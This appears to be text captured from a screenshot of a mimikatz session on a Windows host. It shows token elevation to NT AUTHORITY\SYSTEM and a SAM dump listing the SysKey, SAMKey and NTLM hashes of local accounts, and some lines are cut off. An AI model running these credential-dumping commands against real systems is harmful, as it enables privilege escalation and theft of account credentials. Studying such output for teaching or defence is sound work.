 mimikatz # token::whoami
* Process Token : {0;0003d9c6} 1 F 819949 PC-JERRY-KIT\jerry S-1-5-21-1682194975-17
(14g,24p) Primary
* Thread Token : no token
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
604 {0;000003e7} 1 D 39700 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p)
-> Impersonated !
* Process Token : {0;0003d9c6} 1 F 819949 PC-JERRY-KIT\jerry S-1-5-21-1682194975-17
(14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1063689 NT AUTHORITY\SYSTEM S-1-5-18 (04g,2
elegation)
mimikatz # lsadump::sam
Domain : PC-JERRY-KIT
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local SID : S-1-5-21-1682194975-1712503958-586237246
SAMKey : 2dc23d2a64bfacf9e3489d3a4d695832
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: a109fd7e278905b4f0c6cea7a99a9dd4
RID : 000003e9 (1001)
User : jerry
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
RID : 000003ec (1004)
User : jerry2
Hash NTLM: 3c39341d869ebba9f4d09b58adf16868